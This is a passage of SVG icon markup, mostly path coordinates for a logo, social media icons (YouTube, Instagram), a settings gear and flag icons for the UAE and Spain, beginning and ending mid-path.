1.799911-18.799067 3.599821-3.399831 1.19994-5.399732 2.599871-5.399732 2.599871-24.798769 15.399235-23.598828 66.596693-23.598828 66.596693 0.19999 4.599772 0.39998 9.399533 0.99995 14.399285 0 1.39993 0.19999 2.799861 0.39998 3.999801 0.39998 4.999752 1.19994 9.799513 1.799911 14.399285 0 0.59997 0.19999 0.99995 0.19999 1.599921 0.59997 4.799762 1.599921 9.999504 2.599871 15.199245 0 0 0 0.19999 0 0.19999 0.19999 1.19994 0.39998 2.399881 0.79996 3.599821 0.19999 1.39993 0.59997 2.799861 0.99995 4.199791C1907.305303 566.622709 1907.705283 568.222629 1907.705283 568.622609z"  ></path><path d="M1887.906266 612.820415c13.799315 23.598828 29.19855 68.396604 39.398044 92.395413 0 0 17.399136 52.397398 19.599027 80.595998 0 0 5.999702 60.596991-25.598729 66.596693 0 0-30.198501 5.999702-66.396703-40.198004 0 0-51.197458-61.796932-64.596793-151.992454 0 0-4.599772-27.59863-5.399732-50.997468 21.398938 24.598779 44.597786 44.397796 47.397647 46.797677 0.19999 0.19999 0.19999 0.19999 0.19999 0.19999 1.19994 0.99995 2.399881 1.999901 3.399831 2.999851 6.999652 5.799712 13.199345 9.999504 18.399086 12.999355 1.799911 0.99995 3.399831 1.999901 4.999752 2.799861 5.199742 2.799861 10.399484 4.599772 14.799265 4.799762 0.39998 0 0.79996 0 0.79996 0s20.798967 5.199742 16.199196-43.797825c0-0.39998 0-0.79996 0-0.99995-0.19999-3.799811-0.59997-8.399583-1.799911-14.599275C1888.906216 618.020157 1888.306246 615.420286 1887.906266 612.820415z"  ></path><path d="M1889.106207 620.420038c1.19994 6.199692 1.599921 10.799464 1.799911 14.599275C1890.706127 630.419541 1889.906167 625.619779 1889.106207 620.420038z"  ></path><path d="M1880.906614 590.221537c0.39998 0.99995 0.79996 2.199891 0.99995 3.199841L1857.907756 554.023334C1865.507378 566.022738 1876.306842 576.822202 1880.906614 590.221537z"  ></path><path d="M1837.108788 482.826869c1.39993 2.799861 32.998362 67.596644 44.797776 110.594509-0.39998-0.99995-0.79996-1.999901-0.99995-3.199841-4.399782-13.599325-15.199245-24.198799-22.798868-36.198203-6.999652-11.399434-13.399335-19.799017-18.999057-26.198699-0.39998-0.39998-0.59997-0.59997-0.59997-0.59997-1.19994-1.19994-2.199891-2.599871-3.399831-3.799811 0 0-4.999752-5.599722-11.799414-9.999504-0.19999 0-0.19999 0-0.19999-0.19999-0.79996-0.39998-1.39993-0.99995-2.199891-1.39993-5.999702-3.599821-9.199543-3.399831-9.199543-3.399831-3.199841 0-5.799712 0.39998-7.999603 1.799911-0.39998 0.19999-0.59997 0.39998-0.99995 0.79996-2.799861 1.999901-4.999752 5.199742-6.999652 8.799563-0.39998 0.79996-0.99995 1.799911-1.39993 2.599871-1.799911 3.599821-3.399831 8.199593-4.799762 13.999305-0.19999 0.39998-0.19999 0.79996-0.19999 1.19994-0.19999 0.99995-0.39998 1.599921-0.39998 1.599921-0.19999 0.79996-0.39998 1.599921-0.59997 2.399881-0.19999 0.39998-0.19999 0.79996-0.19999 1.39993-1.19994 5.399732-1.999901 12.399384-2.599871 18.599077-0.19999 2.599871-0.39998 5.199742-0.79996 8.399583 0 0 0 0.19999 0 0.19999 0 0.79996-0.19999 1.799911-0.19999 2.599871-0.19999 3.999801-0.39998 6.799662-0.39998 6.799662l0.59997 29.59853-25.598729-30.198501c0 0-84.79579-100.794996-118.994092-181.590984 0 0-18.199096-42.397895-23.598828-77.396157 0 0-6.799662-55.79723 17.399136-67.796634 4.399782-2.599871 8.999553-3.599821 14.199295-3.399831 0 0 22.398888 0.19999 53.797329 26.99866 0.19999 0 42.397895 41.797925 55.79723 60.397001C1771.112065 354.833224 1794.910883 393.231317 1837.108788 482.826869z"  ></path><path d="M1835.908848 659.218111c3.999801 3.199841 10.799464 8.599573 18.399086 12.999355C1849.108192 669.217615 1842.9085 665.017823 1835.908848 659.218111z"  ></path><path d="M1857.907756 554.023334c-6.599672-8.799563-11.799414-17.599126-18.999057-26.198699C1844.708411 534.224317 1851.108093 542.6239 1857.907756 554.023334z"  ></path><path d="M1784.71139 609.220594l47.597637 46.797677C1829.309175 653.618389 1806.110327 633.819372 1784.71139 609.220594z"  ></path><path d="M1811.510059 508.625588c0 0 3.199841 0 9.199543 3.399831-5.399732-2.999851-11.799414-4.599772-17.199146-1.599921C1805.710347 508.825578 1808.310218 508.425598 1811.510059 508.625588z"  ></path><path d="M1802.510506 511.025469c0.39998-0.39998 0.59997-0.59997 0.99995-0.79996 5.399732-2.999851 11.799414-1.39993 17.199146 1.599921 0.59997 0.39998 1.39993 0.79996 2.199891 1.39993 0 0 0.19999 0.19999 0.19999 0.19999 3.799811 2.599871 8.999553 6.799662 15.199245 13.799315 0 0 0.19999 0.19999 0.59997 0.59997 7.199643 8.599573 12.399384 17.599126 18.999057 26.198699l23.798818 39.398044c3.599821 11.599424 5.999702 20.198997 7.399633 26.99866 0.79996 5.399732 1.39993 10.199494 1.799911 14.599275 0 0.39998 0 0.59997 0 0.99995 0.59997 9.799513 3.199841 43.797825-16.199196 43.797825 0 0-0.19999 0-0.79996 0-1.799911-0.19999-6.799662-0.99995-14.799265-4.799762-1.599921-0.79996-3.199841-1.799911-4.999752-2.799861-7.399633-4.399782-14.399285-9.799513-18.399086-12.999355-1.19994-0.99995-2.199891-1.999901-3.399831-2.999851 0 0 0 0-0.19999-0.19999l-47.397647-46.797677-0.59997-29.59853c0 0 0.19999-2.799861 0.39998-6.799662 0-0.79996 0.19999-1.599921 0.19999-2.599871 0 0 0-0.19999 0-0.19999 0.19999-2.599871 0.39998-5.399732 0.79996-8.399583 0.59997-6.399682 1.39993-13.199345 2.599871-18.599077 0-0.39998 0.19999-0.99995 0.19999-1.39993 0.19999-0.79996 0.39998-1.599921 0.59997-2.399881 0 0 0.19999-0.59997 0.39998-1.599921 0-0.39998 0.19999-0.79996 0.19999-1.19994 0.79996-3.199841 2.599871-8.799563 4.799762-13.999305 0.39998-0.99995 0.99995-1.799911 1.39993-2.599871C1798.510705 514.82528 1801.110575 512.225409 1802.510506 511.025469z"  ></path><path d="M1795.710844 519.825032c1.999901-3.599821 4.199791-6.799662 6.999652-8.799563C1801.110575 512.225409 1798.510705 514.82528 1795.710844 519.825032z"  ></path><path d="M1788.311211 541.62395c0 0.39998-0.19999 0.79996-0.19999 1.39993C1788.111221 542.6239 1788.111221 542.02393 1788.311211 541.62395z"  ></path><path d="M1755.312849 1008.000794c1.999901 1.799911 4.199791 2.799861 6.599672 3.799811 2.399881 0.99995 4.799762 1.799911 7.599623 1.799911 2.799861 0 5.999702-0.99995 8.399583-1.799911 2.399881-0.99995 4.599772-1.999901 6.599672-3.799811 1.999901-1.799911 3.799811-3.999801 4.799762-6.599672 0.99995-2.599871 1.39993-5.599722 1.39993-8.399583s-0.59997-5.999702-1.39993-8.399583c-0.99995-2.599871-2.799861-4.599772-4.799762-6.599672-1.799911-1.999901-4.199791-3.399831-6.599672-4.399782-2.399881-1.19994-5.599722-1.19994-8.399583-1.19994-2.999851 0-5.999702 0.19999-8.599573 1.19994-2.399881 1.19994-4.599772 2.599871-6.399682 4.399782-1.799911 1.799911-2.999851 3.599821-3.999801 6.199692l0 0.39998c-0.79996 2.599871-1.599921 5.599722-1.599921 8.399583 0 2.799861 0.79996 5.799712 1.799911 8.399583C1751.713028 1004.000993 1753.312949 1006.200884 1755.312849 1008.000794zM1759.912621 1013.600516c-2.999851-1.19994-5.599722-2.799861-7.399633-4.799762-2.199891-1.999901-3.399831-3.599821-4.599772-6.399682-0.99995-2.799861-1.599921-6.199692-1.599921-9.599523-0.19999-2.199891 0.39998-4.599772 0.79996-6.599672 0.19999-1.999901 0.99995-2.999851 1.599921-4.599772 2.199891-3.799811 5.199742-6.799662 8.599573-8.599573 1.799911-0.79996 2.799861-1.599921 4.999752-1.999901 2.199891-0.39998 4.399782-0.79996 6.999652-0.59997 2.599871 0.19999 6.599672 0.19999 9.599523 1.39993 2.799861 1.19994 5.199742 2.399881 7.399633 4.399782 2.199891 2.199891 3.799811 4.599772 4.999752 7.399633 1.19994 2.799861 1.799911 7.599623 1.599921 9.399533-0.19999 1.799911 0.19999 2.599871-0.79996 6.399682-0.99995 3.599821-3.599821 7.199643-5.799712 9.599523-2.199891 2.399881-2.999851 2.599871-4.599772 3.799811-1.999901 0.79996-3.799811 1.599921-5.799712 1.999901-2.199891 0.79996-4.399782 0.79996-6.599672 0.99995C1766.112313 1015.600417 1762.912472 1014.800457 1759.912621 1013.600516z"  ></path><path d="M1715.714815 787.011766l0 228.388661-62.996872 0L1652.717943 787.011766c0-31.998411-11.399434-51.797428-11.399434-51.797428-13.199345-22.598878-33.798322-35.598233-33.798322-35.598233-18.799067-14.199295-48.797577-21.598928-48.797577-21.598928-19.999007-4.199791-41.797925-6.399682-63.996823-6.599672-22.198898-0.19999-43.197855 1.19994-63.996823 6.599672-30.998461 7.399633-49.797528 21.598928-49.797528 21.598928-20.598977 13.199345-32.998362 35.598233-32.998362 35.598233-11.199444 22.598878-11.199444 51.797428-11.199444 51.797428l0 228.388661-61.996922 0L1274.73671 660.218062l61.996922 0c35.598233-25.398739 74.396306-36.798173 74.396306-36.798173 29.998511-9.199543 55.79723-10.599474 87.395661-10.399484 31.398441 0.19999 65.196763 4.599772 93.995333 12.199394 38.598084 11.199444 67.796634 33.798322 67.796634 33.798322 27.19865 23.598828 41.397945 55.59724 41.397945 55.59724C1715.714815 747.613722 1715.714815 787.011766 1715.714815 787.011766z"  ></path><path d="M1190.3409 846.208827c9.399533 21.598928 9.399533 50.797478 9.399533 50.797478 0 32.998362-14.199295 58.197111-14.199295 58.197111-14.999255 23.598828-41.397945 39.398044-41.397945 39.398044-29.19855 15.999206-51.397448 19.999007-65.796733 22.598878-14.399285 2.599871-54.397299 6.599672-86.595701 6.599672-32.198401 0-64.396803-0.79996-105.394767-8.399583-40.797974-7.599623-96.795194-33.798322-96.795194-33.798322l0-66.796684c46.997667 26.398689 79.396058 37.398143 96.795194 40.397994 17.599126 3.199841 77.396157 12.399384 105.394767 13.199345 27.79862 0.79996 40.797974-1.39993 61.196962-4.799762 14.999255-2.599871 29.998511-6.799662 44.997766-12.999355 18.799067-7.599623 28.1986-21.598928 28.1986-21.598928 10.399484-12.199394 10.399484-31.998411 10.399484-31.998411 0.39998-7.399633-0.39998-13.999305-5.599722-22.398888-5.199742-8.399583-22.598878-15.999206-22.598878-15.999206-15.999206-6.599672-42.397895-11.399434-42.397895-11.399434l-69.596545-7.399633-53.597339-3.799811c-15.999206-0.99995-31.998411-3.399831-47.997617-6.599672-13.999305-2.799861-27.79862-6.999652-41.397945-12.199394-19.799017-7.399633-27.99861-13.399335-31.998411-17.799116-3.999801-4.399782-13.599325-14.399285-20.598977-28.1986-6.999652-13.799315-8.399583-39.398044-8.399583-39.398044 0-21.598928 5.199742-33.598332 8.399583-42.197905 3.399831-8.799563 13.399335-21.398938 22.598878-30.998461 10.399484-9.799513 20.798967-15.799216 32.798372-21.598928 11.999404-5.799712 25.598729-10.799464 38.598084-14.199295 12.199394-3.799811 27.79862-5.799712 42.397895-7.599623 14.599275-1.599921 26.198699-2.599871 39.398044-1.799911 35.798223 0.39998 71.196465 3.399831 106.194727 10.399484 50.797478 9.399533 94.995284 29.19855 94.995284 29.19855l0 63.996823c-51.597438-25.398739-98.595105-36.598183-98.595105-36.598183-33.598332-8.399583-67.796634-12.199394-102.394916-12.199394-16.999156-0.19999-34.998262 2.399881-49.797528 4.799762-14.799265 2.399881-25.998709 5.399732-37.598133 11.399434-14.999255 7.399633-23.598828 18.799067-23.598828 18.799067-8.399583 11.399434-8.399583 26.398689-8.399583 26.398689 0 12.199394 5.799712 20.598977 5.799712 20.598977 5.199742 7.399633 12.599374 12.399384 21.598928 14.999255 15.399235 5.599722 29.798521 8.599573 44.197806 9.399533l71.396455 6.599672c31.598431 3.399831 59.397051 4.399782 94.995284 10.399484 35.598233 5.999702 61.996922 20.598977 61.996922 20.598977C1178.941466 824.6099 1190.3409 846.208827 1190.3409 846.208827z"  ></path><path d="M715.564472 787.011766l0 228.388661-62.996872 0L652.5676 787.011766c0-27.19865-10.399484-48.797577-10.399484-48.797577-10.399484-21.598928-28.1986-36.598183-28.1986-36.598183-18.799067-15.999206-41.397945-22.598878-41.397945-22.598878-17.199146-5.999702-35.598233-7.599623-51.797428-7.599623-15.999206 0-24.598779 0-44.997766 3.399831-22.598878 5.599722-46.997667 24.998759-46.997667 24.998759-17.799116 14.999255-29.19855 35.598233-29.19855 35.598233-10.399484 22.598878-10.399484 51.797428-10.399484 51.797428l-0.79996 228.388661L325.383845 1015.600417l0.79996-228.388661c0-29.998511-11.199444-51.797428-11.199444-51.797428-11.199444-22.598878-28.1986-35.598233-28.1986-35.598233-18.799067-14.999255-41.397945-20.598977-41.397945-20.598977-16.799166-4.999752-33.998312-8.199593-51.797428-7.599623-16.399186-0.79996-32.598382 1.599921-48.797577 7.599623-22.598878 5.599722-42.397895 20.598977-42.397895 20.598977-18.799067 14.999255-28.99856 35.598233-28.99856 35.598233-11.399434 20.798967-11.399434 51.797428-11.399434 51.797428l0 228.388661-61.996922 0L0 660.218062l61.996922 0c17.599126-13.599325 35.998213-25.998709 58.197111-34.798272 23.998808-7.599623 31.798421-11.799414 73.396356-12.199394C235.188323 612.620425 273.986397 622.819918 295.185344 634.819323c21.798918 12.199394 64.796783 55.59724 64.796783 56.3972 27.19865-35.598233 66.796684-56.3972 66.796684-56.3972 42.397895-21.598928 93.995333-21.598928 93.995333-21.598928 27.99861 0 54.797279 3.799811 80.795989 12.199394 37.598133 13.199345 61.996922 35.598233 61.996922 35.598233 24.598779 22.598878 37.598133 55.39725 37.598133 55.39725C715.564472 748.613673 715.564472 787.011766 715.564472 787.011766z"  ></path></symbol><symbol id="icon-youtube" viewBox="0 0 1024 1024"><path d="M832 128l-640 0c-105.59488 0-192 86.40512-192 192l0 384c0 105.59488 86.40512 192 192 192l640 0c105.59488 0 192-86.40512 192-192l0-384c0-105.59488-86.40512-192-192-192zM384 768l0-512 320 256-320 256z"  ></path></symbol><symbol id="icon-instagram" viewBox="0 0 1024 1024"><path d="M512 0C372.906667 0 355.541333 0.64 300.928 3.072 246.4 5.632 209.28 14.208 176.64 26.88c-33.664 13.056-62.250667 30.592-90.709333 59.050667S39.893333 142.933333 26.88 176.64C14.208 209.28 5.589333 246.4 3.072 300.928 0.512 355.541333 0 372.906667 0 512s0.64 156.458667 3.072 211.072c2.56 54.485333 11.136 91.648 23.808 124.288a251.093333 251.093333 0 0 0 59.050667 90.709333A250.368 250.368 0 0 0 176.64 997.12c32.682667 12.629333 69.802667 21.290667 124.288 23.808C355.541333 1023.488 372.906667 1024 512 1024s156.458667-0.64 211.072-3.072c54.485333-2.56 91.648-11.178667 124.288-23.808a251.648 251.648 0 0 0 90.709333-59.050667 250.026667 250.026667 0 0 0 59.050667-90.709333c12.629333-32.64 21.290667-69.802667 23.808-124.288 2.56-54.613333 3.072-71.978667 3.072-211.072s-0.64-156.458667-3.072-211.072c-2.56-54.485333-11.178667-91.690667-23.808-124.288a251.306667 251.306667 0 0 0-59.050667-90.709333A249.472 249.472 0 0 0 847.36 26.88c-32.64-12.672-69.802667-21.290667-124.288-23.808C668.458667 0.512 651.093333 0 512 0z m0 92.16c136.661333 0 152.96 0.682667 206.933333 3.029333 49.92 2.346667 77.013333 10.624 95.018667 17.706667 23.978667 9.258667 40.96 20.352 58.965333 38.229333 17.877333 17.92 28.970667 34.944 38.229334 58.922667 6.997333 18.005333 15.36 45.098667 17.621333 95.018667 2.432 54.016 2.986667 70.229333 2.986667 206.933333s-0.64 152.96-3.157334 206.933333c-2.602667 49.92-10.922667 77.013333-17.962666 95.018667a162.56 162.56 0 0 1-38.357334 58.965333 159.744 159.744 0 0 1-58.88 38.229334c-17.92 6.997333-45.44 15.36-95.36 17.621333-54.357333 2.432-70.357333 2.986667-207.317333 2.986667-137.002667 0-153.002667-0.64-207.317333-3.157334-49.962667-2.602667-77.482667-10.922667-95.402667-17.962666a158.549333 158.549333 0 0 1-58.837333-38.357334 155.477333 155.477333 0 0 1-38.4-58.88c-7.04-17.92-15.317333-45.44-17.92-95.36-1.92-53.76-2.602667-70.357333-2.602667-206.677333 0-136.362667 0.682667-153.002667 2.602667-207.402667 2.602667-49.92 10.88-77.397333 17.92-95.317333 8.96-24.32 20.437333-40.96 38.4-58.922667 17.877333-17.877333 34.56-29.397333 58.837333-38.314666 17.92-7.082667 44.842667-15.402667 94.762667-17.962667 54.4-1.92 70.4-2.56 207.317333-2.56l1.92 1.28z m0 156.928a262.912 262.912 0 1 0 0 525.824 262.912 262.912 0 1 0 0-525.824zM512 682.666667c-94.293333 0-170.666667-76.373333-170.666667-170.666667s76.373333-170.666667 170.666667-170.666667 170.666667 76.373333 170.666667 170.666667-76.373333 170.666667-170.666667 170.666667z m334.762667-443.946667a61.482667 61.482667 0 0 1-122.88 0 61.44 61.44 0 0 1 122.88 0z"  ></path></symbol><symbol id="icon-shezhi" viewBox="0 0 1024 1024"><path d="M513.522758 718.497522c-114.367463 0-207.480568-93.074554-207.480568-207.480568s93.074554-207.480568 207.480568-207.480568 207.480568 93.074554 207.480568 207.480568-93.074554 207.480568-207.480568 207.480568z m0-369.972317a162.504599 162.504599 0 1 0 162.504599 162.504599 162.684503 162.684503 0 0 0-162.504599-162.504599z"  ></path><path d="M610.336743 1024h-196.609234a26.792827 26.792827 0 0 1-26.767127-26.767126v-64.405587a44.629011 44.629011 0 0 0-27.550993-41.7891c-3.019815-1.285028-6.091031-2.570055-9.123696-3.855083a44.718963 44.718963 0 0 0-49.345063 9.612007l-43.099828 42.495865a26.792827 26.792827 0 0 1-37.844065-0.269856l-138.076223-140.068016a26.792827 26.792827 0 0 1 0.269856-37.844065l42.919924-42.315961a44.975968 44.975968 0 0 0 10.113168-49.640619q-0.860969-2.056044-1.696237-4.124939a44.975968 44.975968 0 0 0-41.943303-27.975052H26.792827A26.792827 26.792827 0 0 1 0.025701 610.285341v-196.609233a26.792827 26.792827 0 0 1 26.767126-26.767127h63.968677a44.975968 44.975968 0 0 0 42.058956-28.270608c1.721937-4.304843 3.546676-8.648236 5.422817-12.850277a45.091621 45.091621 0 0 0-9.26505-50.116079l-43.20263-43.819444a26.767126 26.767126 0 0 1 0.269856-37.844065l140.068016-138.076223a26.767126 26.767126 0 0 1 37.844065 0.269856l44.757514 45.400027a44.847466 44.847466 0 0 0 49.152308 10.036067l0.860969-0.346958a45.232974 45.232974 0 0 0 28.270608-42.046105V26.767126A26.792827 26.792827 0 0 1 413.76606 0h196.609233a26.792827 26.792827 0 0 1 26.767127 26.767126v61.308671a45.117322 45.117322 0 0 0 28.463363 42.136057c3.790832 1.516333 7.607364 3.109767 11.346794 4.728902a45.091621 45.091621 0 0 0 49.859074-9.316451l46.428049-45.785536a26.587223 26.587223 0 0 1 18.787105-7.710166h0.192754a26.587223 26.587223 0 0 1 18.864206 7.967172l138.076223 140.068016a26.792827 26.792827 0 0 1-0.269855 37.844065l-46.595104 45.939739a44.975968 44.975968 0 0 0-10.190269 49.447865q1.143675 2.737109 2.235948 5.474218a44.860316 44.860316 0 0 0 41.994704 28.103555h60.923162a26.792827 26.792827 0 0 1 26.715725 26.702875v196.609233a26.792827 26.792827 0 0 1-26.767126 26.767127h-61.681328a44.757514 44.757514 0 0 0-41.866202 27.756597q-1.516333 3.765131-3.109767 7.478862a44.821765 44.821765 0 0 0 9.650558 49.22941l45.05307 45.695584a26.792827 26.792827 0 0 1-0.269855 37.844064l-140.068017 138.076224a26.792827 26.792827 0 0 1-37.844064-0.269856l-43.690941-44.294904a45.258675 45.258675 0 0 0-49.486416-10.190269c-2.968414 1.285028-6.001079 2.570055-8.995194 3.700879-16.70536 6.617893-27.8594 23.464605-27.859399 41.917603v63.197661a26.792827 26.792827 0 0 1-26.702875 26.805677z m-178.451793-44.975968h160.2301v-44.975969c0-37.265802 22.076775-70.13681 56.232811-83.719553 2.660007-1.053723 5.358565-2.158846 8.005722-3.289671a89.412225 89.412225 0 0 1 99.114185 19.995031l30.840664 31.316124 114.136157-112.504172-32.267044-32.729655a89.63068 89.63068 0 0 1-18.967009-98.484521q1.41353-3.315371 2.77566-6.656443a89.540728 89.540728 0 0 1 83.526799-55.860153h43.485336V431.88495h-42.71432a89.61783 89.61783 0 0 1-83.758103-56.374164q-0.976621-2.454403-1.991793-4.883105a89.707782 89.707782 0 0 1 20.162084-98.792928l33.616324-33.153713-112.504173-114.097607-33.410719 32.99951a89.874835 89.874835 0 0 1-99.37119 18.54295c-3.328222-1.452081-6.733545-2.865612-10.100318-4.214891a89.861985 89.861985 0 0 1-56.811073-83.835205V44.975968H431.88495v44.256353a90.029039 90.029039 0 0 1-56.19426 83.655302l-0.809568 0.334107a89.656381 89.656381 0 0 1-98.253215-20.072132l-31.971489-32.434099-114.097607 112.568424 30.416605 30.840664a89.823434 89.823434 0 0 1 18.401597 99.82095c-1.670536 3.777981-3.289671 7.633064-4.818854 11.462447a89.759183 89.759183 0 0 1-83.809505 56.541217H44.975968v160.165849h46.543703a89.746333 89.746333 0 0 1 83.61675 56.040057q0.745316 1.83759 1.516333 3.675179a89.797734 89.797734 0 0 1-20.072132 99.037083l-29.941145 29.555636 112.504173 114.097607 30.121048-29.70984a89.476477 89.476477 0 0 1 98.844329-18.838506c2.698558 1.169375 5.422817 2.31305 8.108524 3.405324 33.783377 13.711245 55.603147 46.466601 55.603147 83.462547z"  ></path></symbol><symbol id="icon-alabolianheqiuchangguo" viewBox="0 0 1552 1024"><path d="M17.611794 1017.710074h1520.904177V6.289926H17.611794v1011.420148z m1523.420147 3.773955v-3.773955 3.773955zM11.321867 1024V0h1533.48403v1024H11.321867z" fill="#353636" ></path><path d="M15.095823 681.82801h1527.194103v339.656019H15.095823z" fill="#231815" ></path><path d="M15.095823 342.17199h1527.194103v339.65602H15.095823z" fill="#FFFFFF" ></path><path d="M15.095823 2.515971h1527.194103v339.656019H15.095823z" fill="#009C42" ></path><path d="M15.095823 2.515971h431.488944V1020.226044H15.095823z" fill="#CC303C" ></path></symbol><symbol id="icon-xibanya" viewBox="0 0 1024 1024"><path d="M76.91377778 769.82044445c-6.03022222-4.096-7.73688889-11.15022222-11.03644445-16.9528889-17.29422222-30.60622222-30.26488889-63.14666667-40.39111111-96.82488888-16.27022222-53.81688889-22.528-108.88533333-20.59377777-164.97777778 2.61688889-72.36266667 20.36622222-140.97066667 52.33777777-205.824 8.30577778-16.95288889 17.63555555-33.33688889 28.21688889-48.92444444 4.20977778-2.73066667 8.98844445-1.93422222 13.65333334-1.93422223h825.7991111c4.43733333 0 8.87466667-0.68266667 12.97066667 1.82044445 15.70133333 22.30044445 27.98933333 46.53511111 38.912 71.56622222 34.816 79.64444445 48.128 162.816 40.39111111 249.40088889-3.64088889 40.96-11.83288889 81.00977778-25.48622222 119.808-10.69511111 30.37866667-23.66577778 59.73333333-40.16355556 87.38133333-1.25155555 2.048-2.048 4.55111111-4.66488888 5.46133334" fill="#FDC200" ></path><path d="M941.28355555 770.27555555c2.16177778 0 4.43733333-0.22755555 6.59911112-0.22755555-0.45511111 7.05422222-5.68888889 11.83288889-9.216 17.18044445C892.24533333 858.45333333 831.94311111 914.77333333 757.53244445 955.73333333c-51.99644445 28.672-107.29244445 47.55911111-166.11555556 56.54755556-66.56 10.24-132.66488889 7.85066667-197.97333334-7.85066667-66.56-15.92888889-127.43111111-44.60088889-182.49955555-85.56088889-49.49333333-36.75022222-90.90844445-81.12355555-124.58666667-132.77866666-3.29955555-5.00622222-7.62311111-9.67111111-8.30577778-16.04266667l863.232 0.22755555z m-852.19555555-537.71377777c27.07911111-41.64266667 59.96088889-78.16533333 97.96266667-110.13688889 38.22933333-32.08533333 80.21333333-58.02666667 126.06577778-77.59644444 39.70844445-16.95288889 80.78222222-28.78577778 123.56266666-35.04355556 40.39111111-5.91644445 81.23733333-7.168 121.856-3.64088889 58.70933333 5.12 114.91555555 20.13866667 168.27733334 44.94222222 60.75733333 28.33066667 113.89155555 67.12888889 159.1751111 116.50844445 18.88711111 20.59377778 36.63644445 42.21155555 51.31377778 66.10488888-3.52711111 2.38933333-7.62311111 1.36533333-11.49155555 1.36533334-238.02311111 0.11377778-476.16 0-714.18311111 0-38.11555555 0-76.11733333 0-114.23288889-0.11377778-2.84444445 0.22755555-6.71288889 1.93422222-8.30577778-2.38933333z m0 0" fill="#C40B1E" ></path><path d="M496.07111111 585.15911111c-1.70666667-10.92266667 0.45511111-21.73155555 1.13777778-32.54044444 0.11377778-0.79644445 0.22755555-1.59288889 0.45511111-2.38933334 2.16177778-4.096 5.68888889-7.28177778 8.41955555-11.03644444 7.50933333-5.46133333 15.36-10.12622222 25.1448889-9.67111111 1.70666667 0.11377778 3.18577778-0.91022222 4.77866666-1.47911111 16.27022222 4.32355555 25.94133333 14.79111111 29.12711111 31.28888888 0.56888889 3.072 0.91022222 6.48533333 4.55111111 7.85066667 16.83911111 1.47911111 33.792 0.45511111 50.63111112 0.56888889 18.88711111 0.11377778 15.70133333 1.36533333 15.8151111 15.47377778 0.11377778 13.76711111-0.56888889 27.42044445 0.22755556 41.18755556 1.024 18.65955555-2.048 35.95377778-13.42577778 51.2-0.34133333 0.34133333-0.79644445 0.45511111-1.25155555 0.4551111-7.62311111 4.66488889-15.01866667 9.55733333-23.66577778 12.06044445l0.11377778-0.11377778c-6.94044445 3.64088889-14.44977778 1.59288889-21.73155556 1.93422223-2.95822222 0.11377778-5.91644445 0-8.76088889 0-9.55733333 0.68266667-15.81511111-5.68888889-22.75555555-10.69511112-0.91022222-0.68266667-1.59288889-1.47911111-2.38933333-2.27555555-2.38933333-3.52711111-5.23377778-6.48533333-7.85066667-9.78488889-2.95822222-4.55111111-20.93511111 11.83288889-23.66577778 7.168-2.048-9.67111111-1.25155555-25.6-1.93422222-35.38488889-0.22755555-2.95822222-1.024-38.34311111-1.47911111-41.18755555" fill="#AA1619" ></path><path d="M566.84088889 568.66133333c-3.072-1.36533333-2.27555555-4.32355555-2.95822222-6.82666666-2.95822222-13.08444445-7.50933333-24.91733333-22.30044445-28.672-2.16177778-0.56888889-2.61688889-4.55111111-5.80266667-2.61688889-4.89244445-0.22755555-7.73688889-2.16177778-7.73688888-7.50933333 0-21.504-0.22755555-43.008 0.11377778-64.512 0-1.25155555 0.34133333-2.38933333 0.79644444-3.52711112 2.38933333-4.20977778 6.37155555-4.89244445 10.69511111-5.00622222 29.58222222-0.79644445 59.27822222 1.25155555 88.86044445 0.56888889 6.48533333-0.11377778 7.39555555 3.64088889 7.73688888 8.98844445 0.91022222 19.56977778 0.34133333 39.13955555 0.79644445 58.70933333 2.73066667 9.216 2.048 18.31822222-0.79644445 27.30666667v-0.11377778c1.93422222 6.59911111-0.68266667 13.08444445-0.22755555 19.56977778 0.22755555 3.072-1.82044445 4.096-4.77866667 3.98222222-21.504-0.22755555-43.008 0.79644445-64.39822222-0.34133334z m0 0" fill="#DADADA" ></path><path d="M595.74044445 434.176c-2.50311111 2.27555555 3.52711111 6.82666667 4.20977777 9.216 2.50311111 8.53333333-11.15022222 4.66488889-15.47377777 6.37155555-1.25155555 0.45511111 25.71377778-1.024 24.46222222 0.22755556 13.76711111 0 3.41333333-0.79644445 17.18044444-0.79644444 11.37777778 0 11.37777778 0 11.37777778 11.71911111l0.34133333 57.344c-0.56888889 0.56888889-1.13777778 0.56888889-1.70666667 0-0.34133333-19.56977778-1.024-39.13955555-1.024-58.70933333 0-5.91644445-2.048-7.62311111-7.6231111-7.62311112-29.58222222 0.11377778-150.86933333 0.22755555-170.09777778 0-14.336-5.68888889 1.82044445-21.61777778-1.82044445-17.74933333h140.17422223z m0 0" fill="#9F8604" ></path><path d="M520.41955555 335.18933333c1.59288889-0.45511111 3.18577778-0.45511111 4.89244445-0.34133333 4.77866667-0.34133333 9.10222222 1.82044445 13.65333333 2.84444445 5.57511111-1.93422222 11.15022222-3.29955555 17.06666667-3.98222223 11.60533333-1.47911111 19.56977778 5.91644445 28.78577778 10.58133333 1.13777778 0.56888889 1.024 2.61688889 3.29955555 2.048 12.51555555-3.18577778 24.46222222-1.47911111 35.84 4.43733334 11.15022222 5.80266667 17.86311111 17.408 16.95288889 27.19288889 0.11377778 12.62933333-24.12088889 45.39733333-45.056 56.32H455.56622222c-10.46755555-1.25155555-56.77511111-58.82311111-43.80444444-77.93777778" fill="#9F8604" ></path><path d="M410.73777778 357.48977778c10.46755555-22.64177778 51.2-12.51555555 54.38577777-12.288 4.32355555 0.34133333 8.30577778-6.144 11.15022223-9.55733333 0 0 11.37777778-7.62311111 18.31822222-3.072 7.96444445 3.41333333 17.86311111 6.37155555 25.82755555 2.61688888" fill="#9F8604" ></path><path d="M671.28888889 539.19288889c-1.70666667-0.68266667-2.73066667-3.29955555-5.00622222-2.38933334-7.39555555 3.072-15.36 1.93422222-23.09688889 3.41333334-3.75466667 0.68266667-5.57511111 2.50311111-7.05422223 5.34755556-0.79644445-9.10222222-0.91022222-18.20444445 0-27.42044445h1.70666667c10.12622222-0.56888889 20.25244445-1.25155555 30.37866667-1.82044445 1.13777778-0.56888889 2.16177778-1.13777778 3.52711111-1.36533333 3.29955555-0.34133333 6.59911111-0.22755555 9.78488889 0.34133333 7.62311111 2.38933333 15.92888889-0.68266667 23.43822222 2.84444445 5.34755555 5.57511111 13.19822222 6.59911111 19.34222222 10.80888889 5.12 3.41333333 7.168 6.94044445 4.77866667 12.85688889-0.91022222 2.048-1.36533333 4.20977778-1.93422222 6.25777777-2.95822222 10.24-9.216 16.27022222-20.36622223 16.04266667" fill="#AB2C17" ></path><path d="M705.99111111 582.656c2.048 0.79644445 